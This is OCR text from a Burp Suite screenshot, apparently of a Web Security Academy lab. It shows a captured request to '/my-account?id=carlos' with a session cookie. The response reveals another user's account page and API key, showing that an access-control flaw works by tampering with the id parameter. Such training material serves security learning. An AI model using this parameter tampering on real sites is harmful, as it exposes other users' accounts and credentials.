 Send
Cancel
<
>
Target: https://0a2d0000041132a5c161f885004d007a.web-s
Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/1.1
2 Host:
0a2d0000041132a5c161f885004d007a.web-security-academy
.net
3 Cookie: session=vQaJwX5QXQdclE5KerVFpQ146f5Cs0bt
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2d0000041132a5c161f885004d007a.web-security
-academy.net/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <h1>
My Account
</h1>
56 <div id=account-content>
57 <p>
Your username is: carlos
</p>
58 <div>
Your API Key is:
2fu4UjdnD1GXnJUiBO6WNBQTygW3dyji
</div>
<br/>
59 <form class="login-form" name="
change-email-form" action="
/my-account/change-email" method="POST">
60 <label>
Email
</label>
61 <input required type="email" name="email"
value="">
API
1 match